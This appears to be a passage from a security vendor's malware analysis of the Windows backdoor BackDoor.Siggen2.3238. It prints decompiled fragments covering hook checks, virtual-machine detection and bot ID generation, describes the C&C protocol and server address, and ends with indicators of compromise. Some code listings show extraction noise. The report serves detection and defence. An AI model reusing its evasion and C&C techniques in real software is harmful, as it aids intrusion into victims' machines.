

# <span id="page-17-0"></span>**BackDoor.Siggen2.3238**

A backdoor trojan for 32-bit Microsoft Windows operating systems. It is written in C++. Its main functionality is to obtain unauthorized access to infected computers and perform malicious actions on behalf of attackers.

### **Operating routine**

Upon launching, **BackDoor.Siggen2.3238** initiates a series of preliminary checkups. First, it receives the addresses of the following exported functions:

- · CreateDirectoryExW
- · NtQueryDirectoryFile
- · NtDeleteFile
- · NtWriteFile
- · NtReadFile
- · NtCreateFile
- · NtSetInformationFile



```
int cdecl magic (unsigned int8 *a1)
   \mathbf{1}\overline{2}k
   \overline{3}if (*a1 == 0xE9)|| *a1 == 0x90 88 a1[1] == 0xE9\Delta5
         || *a1 == 0x8B 88 a1[1] == 0xFF 88 a1[2] == 0xF96
           *a1 == 0x68 && a1[5] == 0xC3\overline{7}|| *a1 == 0x90 88 a1[1] == 0x68 88 a1[6] == 0xC3| * a1 == 0xFF && a1[1] == 0x25
   8
   9
         || *a1 == 0x8B && a1[1] == 0xFF && a1[2] == 0xFF && a1[3] == 0x25
         || *a1 == 0xB8 && a1[5] == 0xFF && a1[6] == 0xE0
  10
  11
         || *a1 == 0xB8 && a1[5] == 0x50 && a1[6] == 0xC3
         || *a1 == 0xA1 && a1[5] == 0xFF && a1[6] == 0xE0
  1213
         || *a1 == 0xA1 && a1[5] == 0x50 && a1[6] == 0xC3
         || *a1 == 0x90 && a1[1] == 0x90 && a1[3] == 0xE9
  14
  15
         || a1[5] == 0xFF && a1[6] == 0x25 )
  16
       К
917sub_42DFF0();
  18
       ł
• 19return 0;
\bullet 20}
```
Next, it verifies the pointer to each function using the algorithm as follows:

If the data at the pointer matches the one to be checked, the trojan allocates a memory region in the size of 1 byte, fills 10 bytes in this region with zeroes and tries to free it:

```
void sub 42DFF0()
    \mathbf{1}2\sqrt{6}\overline{3}_DWORD *v0; // [esp+4h] [ebp-8h]
    \Delta\overline{5}v\theta = operator new[](1u);
٠
    6*V0 = 0;\overline{7}v0[1] = 0;*((WORD *)v\theta + 4) = 0;
    8<sup>1</sup>\overline{9}j_j_i__free(v\theta);
\bullet 10}
```
This operation is performed for each exported function. By doing so, the backdoor most likely checks for the active hooks in the functions and attempts to terminate the active process.

**BackDoor.Siggen2.3238** then checks if the false and true strings hardcoded in its code are matching. If they match, the trojan checks for the VMWare and VirtualBox components, namely VMWare Guest Additions, Virtual Machine Additions and Virtualbox Guest Additions, are present in the system. After this verification is complete, its results are reset, and the trojan enters an endless loop where it doesn't perform any other action.

```
\bullet 21 p_false = "false";
\bullet 22
      p true = aTrue;
•23while (1)24\left\{ \right.•25c = *p true:
•26v4 = c \cdot (unsigned int)*p false;
       if ( c != *p false )
•27• 28break;
\bullet 29
       if (1c)\bullet 30
          goto LABEL 6;
•31d = p_t true[1];•32v4 = d \lt (unsigned int)p_false[1];• 33if ( d := p_f = [a]• 34break;
•35p_t = +2;p_{false} += 2;
• 36• 37if ( !d )
  38\overline{\mathcal{L}}39 LABEL_6:
•40v9 = 0;•41goto LABEL_8;
  42
         -3
       \mathcal Y43
•44v9 = v4 ? -1 : 1;
  45 LABEL_8:
•46v8[1] = v9;•47if('iv9')48
      - {
       check_vmwarehostopen_exe();
•49•50check_svc_1_driver_vmsrvc();
\bullet 51
         check_vb_guest_additions();
•52v12 = 0;•53is vm = 0;
• 54infinite_loop();
      \}55
        \mathcal{A} and \mathcal{A} is a second constant of the second second \mathcal{A}
```
#### **The main functionality**

**BackDoor.Siggen2.3238** can connect to the C&C server using both HTTP and HTTPS protocols. The analyzed trojan sample uses the HTTPS protocol. When sending the requests to the server, the following User-Agent is used:

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; SE)

With that, all the requests are sent with the set of the parameters as follows:

%s;type=%s;length=%s;realdata=%send

where each  $s$ s string is correspondingly replaced by the strings shown below:

- the infected computer ID
- · the type of the request to be sent
- · the length of the data in the realdata field
- · the data



After the initial verification is complete, **BackDoor.Siggen2.3238** generates its own ID using the following function:

```
1 DWORD *gen bot id()
   2\sqrt{5}\overline{3}unsigned int v0; // eax
   \overline{4}_BYTE *botid; // [esp+Ch] [ebp-4Ch]
   5
      int i; // [esp+10h] [ebp-48h]
   6
      char a[64]; // [esp+14h] [ebp-44h] BYREF
   \overline{7}qmemcpy(a, "0123456789ABCDEFGHIGKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz", 62);
  81
 9 botid = operator new[](30u);
• 10 v0 = j_time64(0);srand(v\theta);
• 11•12*(_DWORD *)botid = 0;• 13 *(( DWORD *)botid + 1) = 0;
• 14 * (( DWORD *) botid + 2) = 0;
• 15 *( ( DWORD *) botid + 3) = 0;
• 16 *((\_DWORD *)\text{botid} + 4) = 0;• 17*((_DWORD *)botid + 5) = 0;
• 18 *((\text{LWWOR})^*)\text{botid} + 6) = 0;• 19 *(\text{(WORD *)bold + 14}) = 0;• 20 for (i = 0; i < 24; ++i)• 21botid[i] = a[rand() % 62];
• 22 return botid;
\bullet 23}
```
Next, it collects the information about the infected system and forms the string shown below:

lan=%s;cmpname=%s;username=%s;version=%s;

where lan is the IP address of the infected computer, empname is the name of the computer, username is the user name, and version is a 0.0.4.03 string.

This information, paired with the sysinfo ID, is sent to the C&C server located at the https://31.214.157.14/log.txt. If **BackDoor.Siggen2.3238** receives the HEART signal in response, the connection is considered successful, and the trojan proceeds to the main cycle of communication with the server.

To receive new commands, the backdoor sends the packet with the HEART command ID with the heart data. The server response that follows is parsed with the regular expression shown below:

```
type=([^{\wedge}\&] +); first=([^{\wedge}\&] +); second=([^{\wedge}\&] +);third=([^{\wedge}\&] +);
```
The type string in this response characterizes which command needs to be executed, while other strings contain the parameters for these commands.



**BackDoor.Siggen2.3238** can receive the following commands:





# <span id="page-22-0"></span>**Appendix. Indicators of Compromise**

# **SHA1 hashes**

#### **BAT.Starter.318**

07bdaa2ef4556d9c14753c53c7fc239e9e669637: configstest.bat

#### **Trojan.DownLoader34.31724**

091866cac1bef518dbb6d114b3636fbad144b49a: rdplib64.exe 8e2c253615e3e49e81e43a28d5b0d2a7fc54ac2b bb373b8a81deaccc4f69cac3bde0d6174b261f37 bbb29d96809bcd4c0e75df8f08f3e9dbc817f584: rdplib.exe

#### **BackDoor.Siggen2.3238**

3884263dfe67a3da0079fe40d6186950b853145c

#### **BackDoor.Siggen2.3244**

c36aabe2828b84a1221a8855b984187b89c24b44: dlhost.exe 632f6737f5308b49cc198fea88338a3403732274: migwiz.exe a2cab5d0c2a7eb93e24c32c407059464dc66ab97: migwiz.dll 7b9e9c67f42671d33c9e7d4d7a36231f1de49bb7: migwiz.dll 02676f335b800ff1c42a1f4fe2344ac381d914f1: migwiz.exe ebb1c0ad2ad2bcdecf5182be7bd3ea5b18cc2126: migwiz.exe

#### **BackDoor.Whitebird.23**

2510e873e79cfb61533e9b5a124ddbec130c653c: migwiz3.DAT d6e84ad926cc1d5a3d300a98f492380a31b2427b: migwiz6.DAT

# *SDr.WEB*

### **Domains**

newsinfo[.]newss[.]nl

newsfor[.]newss[.]nl

news[.]newss[.]nl

webnews[.]newss[.]nl

nissen[.]newss[.]nl

john[.]newss[.]nl

news[.]microotf[.]com

news[.]zannews[.]com

download[.]inklingpap e r [.] c o m

sports[.]manhajnews[.]com

g o v a [.] m a n h aj n e w s [.] c o m

d u c k [.] m a n h aj n e w s [.] c o m

## **IPs**

185.158.249[.]120

109.230.199[.]173 109.230.199[.]138

109.230.199[.]124

109.230.199[.]48

176.10.118[.]154

176.10.125[.]59

31.214.157[.]14

31.214.157[.]126

122.10.82[.]65